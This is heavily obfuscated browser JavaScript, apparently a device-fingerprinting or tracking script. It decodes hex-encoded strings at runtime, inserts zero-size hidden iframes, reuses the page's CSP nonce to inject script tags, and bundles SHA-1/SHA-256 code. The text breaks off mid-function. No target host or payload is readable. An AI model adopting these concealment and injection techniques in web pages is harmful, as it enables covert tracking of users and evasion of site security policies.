var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}td_0i.td_4D=function(){for(var td_N=0;td_N<td_0i.td_3c.length;++td_N){td_0i.td_3c[td_N]();}};td_0i.td_5h=function(td_o,td_y){try{var td_f=td_o.length+"&"+td_o;
var td_X="";var td_j=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(0,16)):null);
for(var td_e=0,td_K=0;td_e<td_f.length;td_e++){var td_h=td_f.charCodeAt(td_e)^td_y.charCodeAt(td_K)&10;if(++td_K===td_y.length){td_K=0;}td_X+=td_j.charAt((td_h>>4)&15);td_X+=td_j.charAt(td_h&15);}return td_X;
}catch(td_r){return null;}};td_0i.td_4A=function(){try{var td_h=window.top.document;var td_w=td_h.forms.length;return td_h;}catch(td_j){return document;}};td_0i.td_4V=function(td_o){try{var td_z;if(typeof td_o===[][[]]+""){td_z=window;
}else{if(td_o==="t"){td_z=window.top;}else{if(td_o==="p"){td_z=window.parent;}else{td_z=window;}}}var td_e=td_z.document.forms.length;return td_z;}catch(td_N){return window;}};td_0i.add_lang_attr_html_tag=function(td_z){try{if(td_z===null){return;
}var td_h=td_z.getElementsByTagName(Number(485781).toString(30));if(td_h[0].getAttribute(Number(296632).toString(24))===null||td_h[0].getAttribute(Number(296632).toString(24))===""){td_h[0].setAttribute(Number(296632).toString(24),((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(16,2)):null));
}else{}}catch(td_f){}};td_0i.load_iframe=function(td_v,td_e){var td_h=td_4b(5);if(typeof(td_4w)!==[][[]]+""){td_4w(td_h,((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(18,6)):null));
}var td_X=td_e.createElement(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(24,6)):null));
td_X.id=td_h;td_X.title=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(30,5)):null);
td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(35,13)):null),Number(890830).toString(31));
td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(48,11)):null),Number(890830).toString(31));
td_X.width="0";td_X.height="0";if(typeof td_X.tabIndex!==[][[]]+""){td_X.tabIndex=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(59,2)):null);
}if(typeof td_0m!==[][[]]+""&&td_0m!==null){td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(61,7)):null),td_0m);
}td_X.style=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(68,83)):null);
td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(151,3)):null),td_v);
td_e.body.appendChild(td_X);};td_0i.csp_nonce=null;td_0i.td_3x=function(td_t){if(typeof td_t.currentScript!==[][[]]+""&&td_t.currentScript!==null){var td_j=td_t.currentScript.getAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(154,5)):null));
if(typeof td_j!==[][[]]+""&&td_j!==null&&td_j!==""){td_0i.csp_nonce=td_j;}else{if(typeof td_t.currentScript.nonce!==[][[]]+""&&td_t.currentScript.nonce!==null&&td_t.currentScript.nonce!==""){td_0i.csp_nonce=td_t.currentScript.nonce;
}}}};td_0i.td_2m=function(td_N){if(td_0i.csp_nonce!==null){td_N.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(154,5)):null),td_0i.csp_nonce);
if(td_N.getAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(154,5)):null))!==td_0i.csp_nonce){td_N.nonce=td_0i.csp_nonce;
}}};td_0i.td_3r=function(){try{return new ActiveXObject(activeXMode);}catch(td_h){return null;}};td_0i.td_4v=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_e=[((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(159,18)):null),((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(177,14)):null),((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(191,17)):null)];
for(var td_w=0;td_w<td_e.length;td_w++){var td_z=td_0i.td_3r(td_e[td_w]);if(td_z!==null){return td_z;}}}return null;};var td_4W={};td_4W.td_1V=function(td_z,td_u){td_u=(typeof td_u===[][[]]+"")?true:td_u;if(td_u){td_z=td_5P.td_1R(td_z);}var td_O=[1518500249,1859775393,2400959708,3395469782];td_z+=String.fromCharCode(128);
var td_j=td_z.length/4+2;var td_v=Math.ceil(td_j/16);var td_U=new Array(td_v);for(var td_g=0;td_g<td_v;td_g++){td_U[td_g]=new Array(16);for(var td_Y=0;td_Y<16;td_Y++){td_U[td_g][td_Y]=(td_z.charCodeAt(td_g*64+td_Y*4)<<24)|(td_z.charCodeAt(td_g*64+td_Y*4+1)<<16)|(td_z.charCodeAt(td_g*64+td_Y*4+2)<<8)|(td_z.charCodeAt(td_g*64+td_Y*4+3));
}}td_U[td_v-1][14]=((td_z.length-1)*8)/Math.pow(2,32);td_U[td_v-1][14]=Math.floor(td_U[td_v-1][14]);td_U[td_v-1][15]=((td_z.length-1)*8)&4294967295;var td_y=1732584193;var td_l=4023233417;var td_X=2562383102;
var td_q=271733878;var td_M=3285377520;var td_w=new Array(80);var td_R,td_H,td_J,td_e,td_o;for(var td_g=0;td_g<td_v;td_g++){for(var td_s=0;td_s<16;td_s++){td_w[td_s]=td_U[td_g][td_s];}for(var td_s=16;td_s<80;
td_s++){td_w[td_s]=td_4W.td_1F(td_w[td_s-3]^td_w[td_s-8]^td_w[td_s-14]^td_w[td_s-16],1);}td_R=td_y;td_H=td_l;td_J=td_X;td_e=td_q;td_o=td_M;for(var td_s=0;td_s<80;td_s++){var td_h=Math.floor(td_s/20);var td_d=(td_4W.td_1F(td_R,5)+td_4W.f(td_h,td_H,td_J,td_e)+td_o+td_O[td_h]+td_w[td_s])&4294967295;
td_o=td_e;td_e=td_J;td_J=td_4W.td_1F(td_H,30);td_H=td_R;td_R=td_d;}td_y=(td_y+td_R)&4294967295;td_l=(td_l+td_H)&4294967295;td_X=(td_X+td_J)&4294967295;td_q=(td_q+td_e)&4294967295;td_M=(td_M+td_o)&4294967295;
}return td_4W.td_4m(td_y)+td_4W.td_4m(td_l)+td_4W.td_4m(td_X)+td_4W.td_4m(td_q)+td_4W.td_4m(td_M);};td_4W.f=function(td_s,td_M,td_g,td_h){switch(td_s){case 0:return(td_M&td_g)^(~td_M&td_h);case 1:return td_M^td_g^td_h;
case 2:return(td_M&td_g)^(td_M&td_h)^(td_g&td_h);case 3:return td_M^td_g^td_h;}};td_4W.td_1F=function(td_l,td_f){return(td_l<<td_f)|(td_l>>>(32-td_f));};td_4W.td_4m=function(td_d){var td_q="",td_Z;for(var td_w=7;
td_w>=0;td_w--){td_Z=(td_d>>>(td_w*4))&15;td_q+=td_Z.toString(16);}return td_q;};var td_5P={};td_5P.td_1R=function(td_H){var td_N=td_H.replace(/[\u0080-\u07ff]/g,function(td_J){var td_q=td_J.charCodeAt(0);
return String.fromCharCode(192|td_q>>6,128|td_q&63);});td_N=td_N.replace(/[\u0800-\uffff]/g,function(td_w){var td_K=td_w.charCodeAt(0);return String.fromCharCode(224|td_K>>12,128|td_K>>6&63,128|td_K&63);
});return td_N;};function td_6S(td_M){return td_4W.td_1V(td_M,true);}td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a=new td_0i.td_2F("\x63\x34\x33\x65\x64\x36\x37\x37\x38\x39\x66\x65\x34\x65\x33\x38\x39\x30\x32\x32\x36\x66\x38\x64\x31\x39\x34\x62\x63\x63\x37\x61\x30\x61\x35\x61\x34\x33\x31\x30\x31\x30\x31\x36\x35\x65\x34\x34\x31\x38\x35\x30\x30\x38\x31\x33\x35\x35\x30\x39\x35\x61\x35\x63\x31\x39\x34\x34\x34\x62\x34\x32\x35\x33\x30\x39\x35\x61\x30\x65\x35\x34\x35\x61\x34\x30\x35\x32\x35\x32\x35\x31\x30\x34\x35\x35\x35\x36\x30\x32\x30\x34\x35\x64\x35\x64\x35\x37\x35\x35\x35\x34\x35\x63\x35\x63\x30\x30\x33\x65\x35\x62\x30\x37\x35\x39\x35\x64\x35\x61\x34\x34\x31\x32\x37\x33\x34\x34\x31\x34\x35\x39\x31\x64\x36\x63\x34\x61\x34\x30\x31\x30\x30\x61\x30\x64\x35\x30");
td_1D=function(){var td_Gc=((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(0,21)):null);
var td_kM=typeof window===((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(21,6)):null);
var td_rq=td_kM?window:{};if(td_rq.JS_SHA256_NO_WINDOW){td_kM=false;}var td_Eh=!td_rq.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_fB=((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(27,16)):null).split("");
var td_uf=[-2147483648,8388608,32768,128];var td_FG=[24,16,8,0];var td_CC=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_X=[];if(td_rq.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_zs){return Object.prototype.toString.call(td_zs)===((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(43,14)):null);
};}if(td_Eh&&(td_rq.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_VT){return typeof td_VT===((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(21,6)):null)&&td_VT.buffer&&td_VT.buffer.constructor===ArrayBuffer;
};}instance=new td_cq(false,false);this.update=function(td_BI){instance.update(td_BI);};this.hash=function(td_vP){instance.update(td_vP);return instance.toString();};this.toString=function(){return instance.toString();
};function td_cq(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_cq.prototype.update=function(td_dF){if(this.finalized){return;}var td_yT,td_c9=typeof td_dF;if(td_c9!==((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(57,6)):null)){if(td_c9===((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(21,6)):null)){if(td_dF===null){throw new Error(td_Gc);
}else{if(td_Eh&&td_dF.constructor===ArrayBuffer){td_dF=new Uint8Array(td_dF);}else{if(!Array.isArray(td_dF)){if(!td_Eh||!ArrayBuffer.isView(td_dF)){throw new Error(td_Gc);}}}}}else{throw new Error(td_Gc);
}td_yT=true;}var td_lf,td_ll=0,td_OE,td_gq=td_dF.length,td_rs=this.blocks;while(td_ll<td_gq){if(this.hashed){this.hashed=false;td_rs[0]=this.block;td_rs[16]=td_rs[1]=td_rs[2]=td_rs[3]=td_rs[4]=td_rs[5]=td_rs[6]=td_rs[7]=td_rs[8]=td_rs[9]=td_rs[10]=td_rs[11]=td_rs[12]=td_rs[13]=td_rs[14]=td_rs[15]=0;
}if(td_yT){for(td_OE=this.start;td_ll<td_gq&&td_OE<64;++td_ll){td_rs[td_OE>>2]|=td_dF[td_ll]<<td_FG[td_OE++&3];}}else{for(td_OE=this.start;td_ll<td_gq&&td_OE<64;++td_ll){td_lf=td_dF.charCodeAt(td_ll);if(td_lf<128){td_rs[td_OE>>2]|=td_lf<<td_FG[td_OE++&3];
}else{if(td_lf<2048){td_rs[td_OE>>2]|=(192|(td_lf>>6))<<td_FG[td_OE++&3];td_rs[td_OE>>2]|=(128|(td_lf&63))<<td_FG[td_OE++&3];}else{if(td_lf<55296||td_lf>=57344){td_rs[td_OE>>2]|=(224|(td_lf>>12))<<td_FG[td_OE++&3];
td_rs[td_OE>>2]|=(128|((td_lf>>6)&63))<<td_FG[td_OE++&3];td_rs[td_OE>>2]|=(128|(td_lf&63))<<td_FG[td_OE++&3];}else{td_lf=65536+(((td_lf&1023)<<10)|(td_dF.charCodeAt(++td_ll)&1023));td_rs[td_OE>>2]|=(240|(td_lf>>18))<<td_FG[td_OE++&3];
td_rs[td_OE>>2]|=(128|((td_lf>>12)&63))<<td_FG[td_OE++&3];td_rs[td_OE>>2]|=(128|((td_lf>>6)&63))<<td_FG[td_OE++&3];td_rs[td_OE>>2]|=(128|(td_lf&63))<<td_FG[td_OE++&3];}}}}}this.lastByteIndex=td_OE;this.bytes+=td_OE-this.start;
if(td_OE>=64){this.block=td_rs[16];this.start=td_OE-64;this.hash();this.hashed=true;}else{this.start=td_OE;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_cq.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_vi=this.blocks,td_x1=this.lastByteIndex;td_vi[16]=this.block;td_vi[td_x1>>2]|=td_uf[td_x1&3];this.block=td_vi[16];
if(td_x1>=56){if(!this.hashed){this.hash();}td_vi[0]=this.block;td_vi[16]=td_vi[1]=td_vi[2]=td_vi[3]=td_vi[4]=td_vi[5]=td_vi[6]=td_vi[7]=td_vi[8]=td_vi[9]=td_vi[10]=td_vi[11]=td_vi[12]=td_vi[13]=td_vi[14]=td_vi[15]=0;
}td_vi[14]=this.hBytes<<3|this.bytes>>>29;td_vi[15]=this.bytes<<3;this.hash();};td_cq.prototype.hash=function(){var td_tm=this.h0,td_ZK=this.h1,td_gY=this.h2,td_KB=this.h3,td_As=this.h4,td_po=this.h5,td_sH=this.h6,td_AP=this.h7,td_WP=this.blocks,td_dt,td_bK,td_zB,td_YX,td_dH,td_TY,td_xP,td_cW,td_VL,td_Ke,td_US;
for(td_dt=16;td_dt<64;++td_dt){td_dH=td_WP[td_dt-15];td_bK=((td_dH>>>7)|(td_dH<<25))^((td_dH>>>18)|(td_dH<<14))^(td_dH>>>3);td_dH=td_WP[td_dt-2];td_zB=((td_dH>>>17)|(td_dH<<15))^((td_dH>>>19)|(td_dH<<13))^(td_dH>>>10);
td_WP[td_dt]=td_WP[td_dt-16]+td_bK+td_WP[td_dt-7]+td_zB<<0;}td_US=td_ZK&td_gY;for(td_dt=0;td_dt<64;td_dt+=4){if(this.first){td_cW=704751109;td_dH=td_WP[0]-210244248;td_AP=td_dH-1521486534<<0;td_KB=td_dH+143694565<<0;
this.first=false;}else{td_bK=((td_tm>>>2)|(td_tm<<30))^((td_tm>>>13)|(td_tm<<19))^((td_tm>>>22)|(td_tm<<10));td_zB=((td_As>>>6)|(td_As<<26))^((td_As>>>11)|(td_As<<21))^((td_As>>>25)|(td_As<<7));td_cW=td_tm&td_ZK;
td_YX=td_cW^(td_tm&td_gY)^td_US;td_xP=(td_As&td_po)^(~td_As&td_sH);td_dH=td_AP+td_zB+td_xP+td_CC[td_dt]+td_WP[td_dt];td_TY=td_bK+td_YX;td_AP=td_KB+td_dH<<0;td_KB=td_dH+td_TY<<0;}td_bK=((td_KB>>>2)|(td_KB<<30))^((td_KB>>>13)|(td_KB<<19))^((td_KB>>>22)|(td_KB<<10));
td_zB=((td_AP>>>6)|(td_AP<<26))^((td_AP>>>11)|(td_AP<<21))^((td_AP>>>25)|(td_AP<<7));td_VL=td_KB&td_tm;td_YX=td_VL^(td_KB&td_ZK)^td_cW;td_xP=(td_AP&td_As)^(~td_AP&td_po);td_dH=td_sH+td_zB+td_xP+td_CC[td_dt+1]+td_WP[td_dt+1];
td_TY=td_bK+td_YX;td_sH=td_gY+td_dH<<0;td_gY=td_dH+td_TY<<0;td_bK=((td_gY>>>2)|(td_gY<<30))^((td_gY>>>13)|(td_gY<<19))^((td_gY>>>22)|(td_gY<<10));td_zB=((td_sH>>>6)|(td_sH<<26))^((td_sH>>>11)|(td_sH<<21))^((td_sH>>>25)|(td_sH<<7));
td_Ke=td_gY&td_KB;td_YX=td_Ke^(td_gY&td_tm)^td_VL;td_xP=(td_sH&td_AP)^(~td_sH&td_As);td_dH=td_po+td_zB+td_xP+td_CC[td_dt+2]+td_WP[td_dt+2];td_TY=td_bK+td_YX;td_po=td_ZK+td_dH<<0;td_ZK=td_dH+td_TY<<0;td_bK=((td_ZK>>>2)|(td_ZK<<30))^((td_ZK>>>13)|(td_ZK<<19))^((td_ZK>>>22)|(td_ZK<<10));
td_zB=((td_po>>>6)|(td_po<<26))^((td_po>>>11)|(td_po<<21))^((td_po>>>25)|(td_po<<7));td_US=td_ZK&td_gY;td_YX=td_US^(td_ZK&td_KB)^td_Ke;td_xP=(td_po&td_sH)^(~td_po&td_AP);td_dH=td_As+td_zB+td_xP+td_CC[td_dt+3]+td_WP[td_dt+3];
td_TY=td_bK+td_YX;td_As=td_tm+td_dH<<0;td_tm=td_dH+td_TY<<0;}this.h0=this.h0+td_tm<<0;this.h1=this.h1+td_ZK<<0;this.h2=this.h2+td_gY<<0;this.h3=this.h3+td_KB<<0;this.h4=this.h4+td_As<<0;this.h5=this.h5+td_po<<0;
this.h6=this.h6+td_sH<<0;this.h7=this.h7+td_AP<<0;};td_cq.prototype.hex=function(){this.finalize();var td_uQ=this.h0,td_pS=this.h1,td_tv=this.h2,td_jZ=this.h3,td_vS=this.h4,td_Kf=this.h5,td_IY=this.h6,td_b2=this.h7;
var td_Ml=td_fB[(td_uQ>>28)&15]+td_fB[(td_uQ>>24)&15]+td_fB[(td_uQ>>20)&15]+td_fB[(td_uQ>>16)&15]+td_fB[(td_uQ>>12)&15]+td_fB[(td_uQ>>8)&15]+td_fB[(td_uQ>>4)&15]+td_fB[td_uQ&15]+td_fB[(td_pS>>28)&15]+td_fB[(td_pS>>24)&15]+td_fB[(td_pS>>20)&15]+td_fB[(td_pS>>16)&15]+td_fB[(td_pS>>12)&15]+td_fB[(td_pS>>8)&15]+td_fB[(td_pS>>4)&15]+td_fB[td_pS&15]+td_fB[(td_tv>>28)&15]+td_fB[(td_tv>>24)&15]+td_fB[(td_tv>>20)&15]+td_fB[(td_tv>>16)&15]+td_fB[(td_tv>>12)&15]+td_fB[(td_tv>>8)&15]+td_fB[(td_tv>>4)&15]+td_fB[td_tv&15]+td_fB[(td_jZ>>28)&15]+td_fB[(td_jZ>>24)&15]+td_fB[(td_jZ>>20)&15]+td_fB[(td_jZ>>16)&15]+td_fB[(td_jZ>>12)&15]+td_fB[(td_jZ>>8)&15]+td_fB[(td_jZ>>4)&15]+td_fB[td_jZ&15]+td_fB[(td_vS>>28)&15]+td_fB[(td_vS>>24)&15]+td_fB[(td_vS>>20)&15]+td_fB[(td_vS>>16)&15]+td_fB[(td_vS>>12)&15]+td_fB[(td_vS>>8)&15]+td_fB[(td_vS>>4)&15]+td_fB[td_vS&15]+td_fB[(td_Kf>>28)&15]+td_fB[(td_Kf>>24)&15]+td_fB[(td_Kf>>20)&15]+td_fB[(td_Kf>>16)&15]+td_fB[(td_Kf>>12)&15]+td_fB[(td_Kf>>8)&15]+td_fB[(td_Kf>>4)&15]+td_fB[td_Kf&15]+td_fB[(td_IY>>28)&15]+td_fB[(td_IY>>24)&15]+td_fB[(td_IY>>20)&15]+td_fB[(td_IY>>16)&15]+td_fB[(td_IY>>12)&15]+td_fB[(td_IY>>8)&15]+td_fB[(td_IY>>4)&15]+td_fB[td_IY&15];
td_Ml+=td_fB[(td_b2>>28)&15]+td_fB[(td_b2>>24)&15]+td_fB[(td_b2>>20)&15]+td_fB[(td_b2>>16)&15]+td_fB[(td_b2>>12)&15]+td_fB[(td_b2>>8)&15]+td_fB[(td_b2>>4)&15]+td_fB[td_b2&15];return td_Ml;};td_cq.prototype.toString=td_cq.prototype.hex;
};td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc=new td_0i.td_2F("\x38\x30\x61\x33\x63\x66\x30\x39\x32\x38\x66\x39\x34\x61\x62\x39\x61\x38\x64\x34\x63\x34\x32\x34\x30\x64\x30\x65\x66\x36\x64\x63\x34\x63\x35\x34\x31\x33\x36\x63\x31\x30\x30\x35\x34\x32\x35\x30\x34\x32\x34\x63\x33\x35\x37\x61\x36\x36\x32\x38\x33\x32\x36\x64\x30\x38\x35\x63\x31\x30\x35\x31\x31\x62\x34\x30\x31\x64\x35\x65\x35\x31\x31\x32\x35\x31\x31\x36\x30\x35\x34\x34\x30\x64\x31\x33\x34\x63\x35\x63\x30\x65\x35\x32\x30\x37\x30\x33\x35\x34\x35\x61\x35\x64\x35\x35\x31\x36\x35\x35\x35\x31\x31\x35\x30\x37\x34\x61\x31\x33\x35\x62\x30\x64\x35\x39\x30\x34\x37\x64\x37\x66\x37\x33\x35\x31\x30\x38\x34\x34\x30\x30\x30\x62\x34\x36\x31\x30\x31\x61\x35\x30\x35\x39\x30\x35\x35\x37\x30\x36\x30\x38");
function td_4b(td_M){var td_h="";var td_o=function(){var td_X=Math.floor(Math.random()*62);if(td_X<10){return td_X;}if(td_X<36){return String.fromCharCode(td_X+55);}return String.fromCharCode(td_X+61);
};while(td_h.length<td_M){td_h+=td_o();}return((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(0,4)):null)+td_h;
}function td_3S(td_t){var td_v=td_4b(5);if(typeof(td_4w)!==[][[]]+""){td_4w(td_v,td_t);}return td_v;}function td_5x(td_j,td_Z,td_g){var td_v=td_Z.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_H=td_Z.createElement(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(4,6)):null));
var td_N=td_3S(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(10,6)):null));
td_H.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(16,2)):null),td_N);
td_H.setAttribute(Number(1285914).toString(35),((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(18,15)):null));
td_0i.td_2m(td_H);if(typeof td_g!==[][[]]+""){var td_w=false;td_H.onload=td_H.onreadystatechange=function(){if(!td_w&&(!this.readyState||this.readyState===((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(33,6)):null)||this.readyState===((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(39,8)):null))){td_w=true;
td_g();}};td_H.onerror=function(td_l){td_w=true;td_g();};}td_H.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(47,3)):null),td_j);
td_v.appendChild(td_H);}function td_1u(td_M,td_N,td_U,td_J){var td_l=td_J.createElement(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(50,3)):null));
var td_v=td_3S(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(53,3)):null));
td_l.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(16,2)):null),td_v);
